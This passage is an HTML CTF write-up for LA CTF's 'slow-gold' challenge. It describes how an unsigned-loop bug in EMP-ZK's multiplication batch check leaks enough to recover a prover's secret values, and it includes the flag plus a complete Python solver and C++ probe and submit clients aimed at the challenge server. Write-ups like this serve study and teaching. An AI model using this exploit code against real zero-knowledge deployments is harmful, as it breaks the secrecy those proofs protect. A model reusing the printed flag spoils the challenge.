
<file: writeup-slow-gold.html>
﻿<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>slow-gold (Crypto) | Axiom Vale</title>
    <meta
      name="description"
      content="LA CTF slow-gold: breaking EMP-ZK via a multiplication-gate batch-check bug; interpolate + factor to recover the hidden multiset."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="writeup-hero">
          <div>
            <p class="eyebrow">LA CTF / Crypto</p>
            <h1>slow-gold</h1>
            <p class="lede">
              EMP-ZK arithmetic proof; batch check collapses to the last mul gate; transcript leak;
              interpolate + factor to recover the hidden multiset.
            </p>
          </div>
          <div class="writeup-meta">
            <span class="tag">team: Flagsomnia</span>
            <span class="tag">handle: silent</span>
            <span class="tag">crypto</span>
            <span class="tag">zkp</span>
            <span class="tag">emp-zk</span>
          </div>
        </section>

        <section class="prose-card">
          <div class="prose">
            <figure class="figure">
              <img
                src="assets/slow-gold-solved.png"
                alt="Proof of solve for LA CTF crypto/slow-gold"
                loading="lazy"
              />
              <figcaption>Solve proof screenshot.</figcaption>
            </figure>

            <h3>Writeup</h3>
            <div class="layout">
              <aside class="toc">
                <p class="toc-title">Contents</p>
                <a href="#tl-dr">TL;DR</a>
                <a href="#protocol">What The Protocol Proves</a>
                <a href="#bug">Root Cause</a>
                <a href="#leak">Turning The Leak Into Equations</a>
                <a href="#poly">Interpolation + Factoring</a>
                <a href="#submit">Submission</a>
                <a href="#notes">Reliability Notes</a>
              </aside>
              <article class="article">
                <section id="tl-dr" class="block">
                  <h4>TL;DR</h4>
                  <p>
                    EMP-ZK's multiplication batch check is supposed to aggregate all multiplication
                    gates. Due to an unsigned-index loop bug, only the last multiplication gate is
                    checked, and the verifier transcript leaks a value that lets us recover that
                    gate's internal wires as a function of the public challenge <code>X</code>. From there:
                    <code>v9 = b(X) - X</code>, and the remaining 9 values come from interpolating
                    <code>a(X)</code> and factoring it over <code>F_PR</code>.
                  </p>
                  <div class="callout">
                    <p class="callout-title">Flag</p>
                    <pre><code class="language-text">lactf{1_h0p3_y0u_l1v3_th1s_0ne_t0_th3_fullest}</code></pre>
                  </div>
                </section>

                <section id="protocol" class="block">
                  <h4>What The Protocol Proves</h4>
                  <p>
                    The prover holds two secret arrays of 10 field elements. The verifier chooses
                    a public challenge <code>X</code>. The circuit computes
                    <code>acc1(X)</code> and <code>acc2(X)</code> and proves <code>acc1(X) == acc2(X)</code>:
                  </p>
                  <pre><code class="language-text">acc1(X) = prod_{i=0..9} (array1[i] + X)
acc2(X) = prod_{i=0..9} (array2[i] + X)</code></pre>
                  <p>
                    The intended argument is polynomial identity: if two degree-10 polynomials agree
                    on a random <code>X</code> in a large prime field, they are equal with overwhelming
                    probability, so the underlying multiset of 10 values is the same.
                  </p>
                  <div class="callout subtle">
                    <p class="callout-title">Field</p>
                    <pre><code class="language-text">PR = 2305843009213693951  (2^61 - 1)</code></pre>
                  </div>
                </section>

                <section id="bug" class="block">
                  <h4>Root Cause</h4>
                  <p>
                    The arithmetic multiplication check builds random coefficients <code>chi[k]</code> from a
                    per-check <code>seed</code>, then sums across all multiplication gates. In this build, the
                    loop bounds are wrong for an unsigned index, so the loop executes exactly once
                    (for the last gate). Since <code>chi[0] = seed</code>, the check reduces to:
                  </p>
                  <pre><code class="language-text">U = A0 * seed
V = A1 * seed</code></pre>
                  <p>
                    The probe transcript exposes <code>seed</code> and <code>V</code>. When <code>seed != 0</code>, we recover:
                  </p>
                  <pre><code class="language-text">A1 = V / seed (mod PR)</code></pre>
                </section>

                <section id="leak" class="block">
                  <h4>Turning The Leak Into Equations</h4>
                  <p>
                    For the last multiplication gate with inputs <code>a</code>, <code>b</code> and output <code>p=a*b</code>,
                    the transcript also exposes verifier-side values <code>ka</code>, <code>kb</code>, <code>kc</code> and the
                    global MAC key <code>delta</code>. Using the authenticated-value identities, you derive
                    a single linear equation per probe run:
                  </p>
                  <pre><code class="language-text">kb*a + ka*b + delta*p = A1 + kc  (mod PR)</code></pre>
                  <p>
                    Unknowns are <code>a</code>, <code>b</code>, <code>p</code>. Collect 3 probe transcripts for the same public
                    <code>X</code>, solve the 3x3 system in <code>F_PR</code> with modular Gaussian elimination, and
                    keep only solutions that satisfy <code>p == a*b</code>.
                  </p>
                  <div class="callout subtle">
                    <p class="callout-title">Circuit Mapping</p>
                    <p>
                      The circuit's final multiplication is <code>acc2 = acc2 * (array2[9] + X)</code>, so
                      the last-gate right input is <code>b(X) = array2[9] + X</code> and
                      <code>v9 = b(X) - X</code>.
                    </p>
                  </div>
                </section>

                <section id="poly" class="block">
                  <h4>Interpolation + Factoring</h4>
                  <p>
                    The left input to the last gate is the accumulator before the final multiply:
                  </p>
                  <pre><code class="language-text">a(X) = prod_{i=0..8} (array2[i] + X)</code></pre>
                  <p>
                    This is a degree-9 polynomial over <code>F_PR</code>. Evaluate <code>a(X)</code> for 10 distinct
                    X values (e.g. 0..9), interpolate the polynomial, and factor it mod PR:
                  </p>
                  <pre><code class="language-text">a(X) = prod_{i=0..8} (X + v_i)</code></pre>
                  <p>
                    The roots are <code>X = -v_i</code>. Recover all 9 values and add <code>v9</code> from the last-gate
                    right input.
                  </p>
                </section>

                <section id="submit" class="block">
                  <h4>Submission</h4>
                  <p>
                    The submit client accepts the 10 guesses via environment variable:
                  </p>
                  <pre><code class="language-text">SLOWGOLD_GUESSES=v0,v1,...,v9</code></pre>
                  <p>
                    Any order works (server checks a permutation).
                  </p>
                </section>

                <section id="notes" class="block">
                  <h4>Reliability Notes</h4>
                  <ul>
                    <li><strong>seed == 0:</strong> skip (A1 undefined) and retry.</li>
                    <li><strong>singular 3x3 systems:</strong> try different triples until elimination succeeds.</li>
                    <li><strong>integrity check:</strong> enforce <code>p == a*b</code> to reject accidental solutions.</li>
                  </ul>
                </section>
              </article>
            </div>
<h3>Reference Code</h3>
            <p>
              These are the exact files referenced in the writeup, included here for convenience.
            </p>

<details class="code">
  <summary>solve_slowgold.py</summary>
  <pre><code class="language-python">#!/usr/bin/env python3
import itertools
import json
import os
import subprocess
import sys
from collections import Counter

from sympy import Poly, symbols

PR = 2305843009213693951  # 2^61 - 1


def mod(x: int) -&gt; int:
    return x % PR


def inv(x: int) -&gt; int:
    x %= PR
    if x == 0:
        raise ZeroDivisionError(&quot;inv(0)&quot;)
    return pow(x, PR - 2, PR)


def run_probe(x: int) -&gt; dict:
    env = os.environ.copy()
    env[&quot;SLOWGOLD_X&quot;] = str(x)
    # Probe prints &quot;connected&quot; then one JSON line. Network/service can be flaky,
    # so retry a few times and extract the last JSON-looking line.
    for _ in range(6):
        try:
            out = subprocess.check_output(
                [&quot;bash&quot;, &quot;-lc&quot;, &quot;timeout 420s dist/emp-zk/bin/test_arith_slowgold_probe&quot;],
                env=env,
                text=True,
                stderr=subprocess.STDOUT,
            )
        except subprocess.CalledProcessError as e:
            out = e.output or &quot;&quot;
        lines = [ln.strip() for ln in out.splitlines() if ln.strip().startswith(&quot;{&quot;)]
        if lines:
            return json.loads(lines[-1])
    raise RuntimeError(f&quot;probe failed for X={x}&quot;)


def a1_from_row(r: dict) -&gt; int:
    seed = r[&quot;seed&quot;] % PR
    if seed == 0:
        raise ZeroDivisionError(&quot;seed=0&quot;)
    # V = seed * A1 for the last multiplication gate (due to a bug in the check loop).
    return (r[&quot;V&quot;] % PR) * inv(seed) % PR


def solve_linear_system_3(rows: list[dict]) -&gt; tuple[int, int, int]:
    # kb*a + ka*b + delta*p = A1 + kc
    M = []
    rhs = []
    for r in rows:
        A1 = a1_from_row(r)
        M.append([r[&quot;kb&quot;] % PR, r[&quot;ka&quot;] % PR, r[&quot;delta&quot;] % PR])
        rhs.append((A1 + (r[&quot;kc&quot;] % PR)) % PR)

    # Gaussian elimination for 3x3.
    M = [row[:] for row in M]
    rhs = rhs[:]
    n = 3
    for col in range(n):
        piv = None
        for i in range(col, n):
            if M[i][col] % PR != 0:
                piv = i
                break
        if piv is None:
            raise ValueError(&quot;singular&quot;)
        if piv != col:
            M[col], M[piv] = M[piv], M[col]
            rhs[col], rhs[piv] = rhs[piv], rhs[col]
        invp = inv(M[col][col])
        for j in range(col, n):
            M[col][j] = (M[col][j] * invp) % PR
        rhs[col] = (rhs[col] * invp) % PR
        for i in range(n):
            if i == col:
                continue
            factor = M[i][col] % PR
            if factor == 0:
                continue
            for j in range(col, n):
                M[i][j] = (M[i][j] - factor * M[col][j]) % PR
            rhs[i] = (rhs[i] - factor * rhs[col]) % PR

    a, b, p = rhs
    if (a * b) % PR != p:
        raise ValueError(&quot;inconsistent: p != a*b&quot;)
    return a, b, p


def solve_a_b_for_X(x: int, max_tries: int = 8) -&gt; tuple[int, int]:
    rows = []
    for _ in range(max_tries):
        r = run_probe(x)
        # Drop degenerate seeds early.
        if (r[&quot;seed&quot;] % PR) == 0:
            continue
        rows.append(r)
        if len(rows) &lt; 3:
            continue
        # Try all 3-subsets until one inverts.
        for comb in itertools.combinations(rows, 3):
            try:
                a, b, _p = solve_linear_system_3(list(comb))
                return a, b
            except Exception:
                pass
    raise RuntimeError(f&quot;failed to solve for X={x} after {max_tries} probes&quot;)


def poly_add(a: list[int], b: list[int]) -&gt; list[int]:
    n = max(len(a), len(b))
    out = [0] * n
    for i in range(n):
        out[i] = ( (a[i] if i &lt; len(a) else 0) + (b[i] if i &lt; len(b) else 0) ) % PR
    # trim
    while len(out) &gt; 1 and out[-1] == 0:
        out.pop()
    return out


def poly_mul(a: list[int], b: list[int]) -&gt; list[int]:
    out = [0] * (len(a) + len(b) - 1)
    for i, ai in enumerate(a):
        if ai == 0:
            continue
        for j, bj in enumerate(b):
            out[i + j] = (out[i + j] + ai * bj) % PR
    while len(out) &gt; 1 and out[-1] == 0:
        out.pop()
    return out


def lagrange_interpolate(xs: list[int], ys: list[int]) -&gt; list[int]:
    # Returns coeffs c0..c_{n-1} for degree &lt;= n-1 polynomial with f(xs[i])=ys[i].
    n = len(xs)
    assert n == len(ys)
    coeffs = [0]
    for i in range(n):
        xi = xs[i] % PR
        yi = ys[i] % PR
        # basis numerator: prod_{j!=i} (x - xj)
        num = [1]  # poly = 1
        den = 1
        for j in range(n):
            if i == j:
                continue
            xj = xs[j] % PR
            num = poly_mul(num, [(-xj) % PR, 1])  # (x - xj)
            den = (den * ((xi - xj) % PR)) % PR
        scale = (yi * inv(den)) % PR
        term = [(c * scale) % PR for c in num]
        coeffs = poly_add(coeffs, term)
    # pad to n
    coeffs += [0] * (n - len(coeffs))
    return [c % PR for c in coeffs[:n]]


def roots_from_poly(coeffs: list[int]) -&gt; list[int]:
    x = symbols(&quot;x&quot;)
    expr = 0
    for i, c in enumerate(coeffs):
        expr = (expr + int(c) * (x ** i))
    P = Poly(expr, x, modulus=PR)
    lc = int(P.LC()) % PR
    if lc != 1:
        P = Poly(P * inv(lc), x, modulus=PR)

    factors = P.factor_list()[1]
    roots = []
    for f, e in factors:
        if f.degree() != 1:
            raise RuntimeError(f&quot;unexpected non-linear factor: deg={f.degree()}&quot;)
        a1, a0 = [int(c) % PR for c in f.all_coeffs()]  # a1*x + a0
        r = (-a0 * inv(a1)) % PR
        roots.extend([r] * e)
    if len(roots) != 9:
        raise RuntimeError(f&quot;expected 9 roots, got {len(roots)}&quot;)
    return roots


def submit(values: list[int]) -&gt; str:
    env = os.environ.copy()
    env[&quot;SLOWGOLD_GUESSES&quot;] = &quot;,&quot;.join(str(int(v)) for v in values)
    env[&quot;SLOWGOLD_X&quot;] = &quot;0&quot;
    out = subprocess.check_output(
        [&quot;bash&quot;, &quot;-lc&quot;, &quot;timeout 240s dist/emp-zk/bin/test_arith_slowgold_submit&quot;],
        env=env,
        text=True,
        stderr=subprocess.STDOUT,
    )
    return out


def main() -&gt; int:
    # 10 points to interpolate a degree-9 polynomial a(X) = prod_{j=0..8} (v_j + X).
    xs = list(range(10))
    ays = []
    v9_votes = []

    for x in xs:
        a, b = solve_a_b_for_X(x)
        ays.append(a)
        v9_votes.append((b - x) % PR)
        print(f&quot;[X={x}] a={a} b={b} v9={v9_votes[-1]}&quot;, file=sys.stderr, flush=True)

    v9 = Counter(v9_votes).most_common(1)[0][0]
    print(f&quot;[v9] {v9}&quot;, file=sys.stderr, flush=True)

    coeffs = lagrange_interpolate(xs, ays)  # c0..c9
    roots = roots_from_poly(coeffs)  # roots are X = -v_j
    v_list = [(-r) % PR for r in roots]
    if v9 in v_list:
        # Rare, but handle duplicates gracefully.
        pass
    v_list.append(v9)

    # Sanity: 10 values.
    if len(v_list) != 10:
        raise RuntimeError(&quot;expected 10 values&quot;)

    # Submit. Any order is fine (server checks permutation).
    out = submit(v_list)
    sys.stdout.write(out)
    if &quot;lactf{&quot; in out:
        return 0
    return 1


if __name__ == &quot;__main__&quot;:
    raise SystemExit(main())
</code></pre>
</details>

<details class="code">
  <summary>slowgold_probe.cpp</summary>
  <pre><code class="language-cpp">#include &quot;emp-tool/emp-tool.h&quot;
#include &quot;emp-zk/emp-zk.h&quot;

#include &lt;cinttypes&gt;
#include &lt;cstdlib&gt;
#include &lt;iostream&gt;
#include &lt;vector&gt;

using namespace emp;
using namespace std;

static constexpr int threads = 1;

int main(int argc, char **argv) {
  (void)argc;
  (void)argv;

  int party = BOB;
  const char *host = getenv(&quot;SLOWGOLD_HOST&quot;);
  if (!host)
    // NetIO uses inet_addr() and does not resolve hostnames.
    host = &quot;34.169.138.235&quot;;
  int port = 31183;

  uint64_t X = 0;
  if (const char *xs = getenv(&quot;SLOWGOLD_X&quot;)) {
    X = strtoull(xs, nullptr, 0);
  } else {
    // Fallback: read from stdin like the original client.
    cin &gt;&gt; X;
  }

  BoolIO&lt;NetIO&gt; *ios[threads];
  for (int i = 0; i &lt; threads; ++i) {
    ios[i] = new BoolIO&lt;NetIO&gt;(new NetIO(party == ALICE ? nullptr : host, port),
                              party == ALICE);
  }

  setup_zk_arith&lt;BoolIO&lt;NetIO&gt;&gt;(ios, threads, party);

  vector&lt;IntFp&gt; array1, array2;
  for (int i = 0; i &lt; 10; i++) {
    array1.push_back(IntFp(0, ALICE));
    array2.push_back(IntFp(0, ALICE));
  }

  // Send X as a public challenge.
  ZKFpExec::zk_exec-&gt;send_data(&amp;X, sizeof(uint64_t));

  IntFp acc1 = IntFp(1, PUBLIC);
  IntFp acc2 = IntFp(1, PUBLIC);
  for (int i = 0; i &lt; 10; i++) {
    acc1 = acc1 * (array1[i] + X);
    acc2 = acc2 * (array2[i] + X);
  }
  IntFp final_zero = acc1 + acc2.negate();
  batch_reveal_check_zero(&amp;final_zero, 1);

  finalize_zk_arith&lt;BoolIO&lt;NetIO&gt;&gt;();

  // Emit the pieces we need for the offline solver.
  const uint64_t delta = slowgold_last_delta_u64();
  const uint64_t seed = slowgold_last_mulcheck_seed();
  const uint64_t U = slowgold_last_mulcheck_U();
  const uint64_t V = slowgold_last_mulcheck_V();
  const uint64_t ka = slowgold_last_mulcheck_ka();
  const uint64_t kb = slowgold_last_mulcheck_kb();
  const uint64_t kc = slowgold_last_mulcheck_kc();

  // One JSON line; stable to parse.
  cout &lt;&lt; &quot;{&quot;
       &lt;&lt; &quot;\&quot;X\&quot;:&quot; &lt;&lt; X &lt;&lt; &quot;,&quot;
       &lt;&lt; &quot;\&quot;delta\&quot;:&quot; &lt;&lt; delta &lt;&lt; &quot;,&quot;
       &lt;&lt; &quot;\&quot;seed\&quot;:&quot; &lt;&lt; seed &lt;&lt; &quot;,&quot;
       &lt;&lt; &quot;\&quot;U\&quot;:&quot; &lt;&lt; U &lt;&lt; &quot;,&quot;
       &lt;&lt; &quot;\&quot;V\&quot;:&quot; &lt;&lt; V &lt;&lt; &quot;,&quot;
       &lt;&lt; &quot;\&quot;ka\&quot;:&quot; &lt;&lt; ka &lt;&lt; &quot;,&quot;
       &lt;&lt; &quot;\&quot;kb\&quot;:&quot; &lt;&lt; kb &lt;&lt; &quot;,&quot;
       &lt;&lt; &quot;\&quot;kc\&quot;:&quot; &lt;&lt; kc &lt;&lt; &quot;}&quot;
       &lt;&lt; &quot;\n&quot;;

  for (int i = 0; i &lt; threads; ++i) {
    delete ios[i]-&gt;io;
    delete ios[i];
  }
  return 0;
}
</code></pre>
</details>

<details class="code">
  <summary>slowgold_submit.cpp</summary>
  <pre><code class="language-cpp">#include &quot;emp-tool/emp-tool.h&quot;
#include &quot;emp-zk/emp-zk.h&quot;

#include &lt;cstdlib&gt;
#include &lt;iostream&gt;
#include &lt;sstream&gt;
#include &lt;string&gt;
#include &lt;vector&gt;

using namespace emp;
using namespace std;

static constexpr int threads = 1;

static vector&lt;uint64_t&gt; parse_u64_csv(const string &amp;s) {
  vector&lt;uint64_t&gt; out;
  string item;
  stringstream ss(s);
  while (getline(ss, item, &#x27;,&#x27;)) {
    if (item.empty())
      continue;
    out.push_back(strtoull(item.c_str(), nullptr, 0));
  }
  return out;
}

int main(int argc, char **argv) {
  (void)argc;
  (void)argv;

  cerr &lt;&lt; &quot;[submit] start\n&quot; &lt;&lt; flush;

  const char *gs = getenv(&quot;SLOWGOLD_GUESSES&quot;);
  if (!gs) {
    cerr &lt;&lt; &quot;need SLOWGOLD_GUESSES=comma,separated,10,values\n&quot;;
    return 2;
  }
  vector&lt;uint64_t&gt; guesses = parse_u64_csv(gs);
  if (guesses.size() != 10) {
    cerr &lt;&lt; &quot;need exactly 10 guesses, got &quot; &lt;&lt; guesses.size() &lt;&lt; &quot;\n&quot;;
    return 2;
  }

  uint64_t X = 0;
  if (const char *xs = getenv(&quot;SLOWGOLD_X&quot;)) {
    X = strtoull(xs, nullptr, 0);
  }

  int party = BOB;
  const char *host = getenv(&quot;SLOWGOLD_HOST&quot;);
  if (!host)
    host = &quot;34.169.138.235&quot;;
  int port = 31183;

  BoolIO&lt;NetIO&gt; *ios[threads];
  for (int i = 0; i &lt; threads; ++i) {
    ios[i] = new BoolIO&lt;NetIO&gt;(new NetIO(party == ALICE ? nullptr : host, port),
                              party == ALICE);
  }
  cerr &lt;&lt; &quot;[submit] netio ready\n&quot; &lt;&lt; flush;

  setup_zk_arith&lt;BoolIO&lt;NetIO&gt;&gt;(ios, threads, party);
  cerr &lt;&lt; &quot;[submit] setup done\n&quot; &lt;&lt; flush;

  vector&lt;IntFp&gt; array1, array2;
  for (int i = 0; i &lt; 10; i++) {
    array1.push_back(IntFp(0, ALICE));
    array2.push_back(IntFp(0, ALICE));
  }

  ZKFpExec::zk_exec-&gt;send_data(&amp;X, sizeof(uint64_t));

  IntFp acc1 = IntFp(1, PUBLIC);
  IntFp acc2 = IntFp(1, PUBLIC);
  for (int i = 0; i &lt; 10; i++) {
    acc1 = acc1 * (array1[i] + X);
    acc2 = acc2 * (array2[i] + X);
  }
  IntFp final_zero = acc1 + acc2.negate();
  batch_reveal_check_zero(&amp;final_zero, 1);

  finalize_zk_arith&lt;BoolIO&lt;NetIO&gt;&gt;();
  cerr &lt;&lt; &quot;[submit] zkp done\n&quot; &lt;&lt; flush;

  for (int i = 0; i &lt; 10; i++) {
    uint64_t g = guesses[i];
    ios[0]-&gt;io-&gt;send_data(&amp;g, sizeof(uint64_t));
  }
  cerr &lt;&lt; &quot;[submit] guesses sent\n&quot; &lt;&lt; flush;

  // Flag is always exactly 46 bytes in the challenge.
  string flag;
  flag.resize(46);
  cerr &lt;&lt; &quot;[submit] waiting flag...\n&quot; &lt;&lt; flush;
  ios[0]-&gt;io-&gt;recv_data(&amp;flag[0], 46);
  cerr &lt;&lt; &quot;[submit] flag recv\n&quot; &lt;&lt; flush;
  cout &lt;&lt; flag;

  for (int i = 0; i &lt; threads; ++i) {
    delete ios[i]-&gt;io;
    delete ios[i];
  }
  return 0;
}
</code></pre>
</details>

<details class="code">
  <summary>ostriple.h</summary>
  <pre><code class="language-cpp">#ifndef OS_TRIPLE_H__
#define OS_TRIPLE_H__

#include &quot;emp-ot/emp-ot.h&quot;
#include &quot;emp-zk/emp-zk-bool/bool_io.h&quot;
#include &quot;emp-zk/emp-zk-bool/cheat_record.h&quot;
#include &quot;emp-zk/emp-zk-bool/triple_auth.h&quot;

template &lt;typename IO&gt; class OSTriple {
public:
  int party, threads;
  block delta;

  // managing buffers storing COTs
  int check_cnt = 0;
  block *andgate_out_buffer = nullptr;
  block *andgate_left_buffer = nullptr;
  block *andgate_right_buffer = nullptr;

  GaloisFieldPacking pack;
  int64_t CHECK_SZ = 1024 * 1024;

  block choice[2], choice2[2];
  block minusone, one;
  IO *io;
  IO **ios;
  PRG prg;
  FerretCOT&lt;IO&gt; *ferret = nullptr;
  TripleAuth&lt;IO&gt; *auth_helper;
  ThreadPool *pool = nullptr;
  void *ferret_state = nullptr;

  OSTriple(int party, int threads, IO **ios, void *state = nullptr) {
    this-&gt;party = party;
    this-&gt;threads = threads;
    this-&gt;ferret_state = state;
    // initiate Iterative COT with regular noise and security against malicious
    // adv
    if (ferret_state == nullptr)
      ferret = new FerretCOT&lt;IO&gt;(3 - party, threads, ios, true);
    else {
      ferret = new FerretCOT&lt;IO&gt;(3 - party, threads, ios, true, false);
      ferret-&gt;disassemble_state(ferret_state, 10400000);
    }
    this-&gt;delta = ferret-&gt;Delta;
    io = ios[0];
    this-&gt;ios = ios;
    pool = new ThreadPool(threads);

    andgate_out_buffer = new block[CHECK_SZ];
    andgate_left_buffer = new block[CHECK_SZ];
    andgate_right_buffer = new block[CHECK_SZ];

    block tmp;
    ferret-&gt;rcot(&amp;tmp, 1);

    choice[0] = choice2[0] = zero_block;
    choice[1] = this-&gt;delta;
    minusone = makeBlock(0xFFFFFFFFFFFFFFFFLL, 0xFFFFFFFFFFFFFFFELL);
    one = makeBlock(0x0L, 0x1L);
    choice2[1] = one;

    auth_helper = new TripleAuth&lt;IO&gt;(party, io);
    if (party == BOB)
      auth_helper-&gt;set_delta(this-&gt;delta);
  }

  ~OSTriple() {
    if (check_cnt != 0) {
      andgate_correctness_check_manage();
    }
    if (!auth_helper-&gt;finalize())
      CheatRecord::put(&quot;emp-zk-bool finalize&quot;);
    if (ferret_state != nullptr)
      ferret-&gt;assemble_state(ferret_state, 10400000);
    delete ferret;
    delete[] andgate_out_buffer;
    delete[] andgate_left_buffer;
    delete[] andgate_right_buffer;
    delete auth_helper;
    delete pool;
  }

  uint64_t communication() {
    uint64_t res = 0;
    for (int i = 0; i &lt; threads; ++i)
      res += ios[i]-&gt;counter;
    return res;
  }

  /* ---------------------inputs----------------------*/
  /*
   * authenticated bits for inputs of the prover
   */
  void authenticated_bits_input(block *auth, const bool *in, int len) {
    ferret-&gt;rcot(auth, len);

    if (party == ALICE) {
      for (int i = 0; i &lt; len; ++i) {
        bool buff = getLSB(auth[i]) ^ in[i];
        set_value_in_block(auth[i], in[i]);
        io-&gt;send_bit(buff);
      }
    } else {
      for (int i = 0; i &lt; len; ++i) {
        bool buff = io-&gt;recv_bit();
        auth[i] = auth[i] ^ choice[buff];
        set_zero_bit(auth[i]);
      }
    }
  }

  /*
   * authenticated bits for computing AND gates
   */
  block auth_compute_and(block a, block b) {
    block auth;
    if (check_cnt == CHECK_SZ) {
      andgate_correctness_check_manage();
      check_cnt = 0;
    }

    ferret-&gt;rcot(&amp;auth, 1);
    andgate_left_buffer[check_cnt] = a;
    andgate_right_buffer[check_cnt] = b;

    if (party == ALICE) {
      bool s = getLSB(a) and getLSB(b);
      bool d = s ^ getLSB(auth);
      set_value_in_block(auth, s);
      io-&gt;send_bit(d);
    } else {
      bool d = io-&gt;recv_bit();
      auth = auth ^ choice[d];
      set_zero_bit(auth);
    }
    andgate_out_buffer[check_cnt] = auth;
    check_cnt++;
    return auth;
  }

  /* ---------------------check----------------------*/

  void andgate_correctness_check_manage() {
    io-&gt;flush();
    block seed = io-&gt;get_hash_block();
    vector&lt;future&lt;void&gt;&gt; fut;

    int share_seed_n = threads;
    block *share_seed = new block[share_seed_n];
    PRG(&amp;seed).random_block(share_seed, share_seed_n);

    uint32_t task_base = check_cnt / threads;
    uint32_t leftover = task_base + (check_cnt % task_base);
    uint32_t start = 0;
    block *sum = new block[2 * threads];
    for (int i = 0; i &lt; threads - 1; ++i) {
      fut.push_back(
          pool-&gt;enqueue([this, sum, i, start, task_base, share_seed]() {
            andgate_correctness_check(sum, i, start, task_base, share_seed[i]);
          }));
      start += task_base;
    }
    andgate_correctness_check(sum, threads - 1, start, leftover,
                              share_seed[threads - 1]);

    for (auto &amp;f : fut)
      f.get();

    if (party == ALICE) {
      block ope_data[128];
      ferret-&gt;rcot(ope_data, 128);
      uint64_t ch_bits[2];
      for (int i = 0; i &lt; 2; ++i) {
        if (getLSB(ope_data[64 * i + 63]))
          ch_bits[i] = 1;
        else
          ch_bits[i] = 0;
        for (int j = 62; j &gt;= 0; --j) {
          ch_bits[i] &lt;&lt;= 1;
          if (getLSB(ope_data[64 * i + j]))
            ch_bits[i]++;
        }
      }
      block A_star[2];
      A_star[1] = makeBlock(ch_bits[1], ch_bits[0]);
      pack.packing(A_star, ope_data);
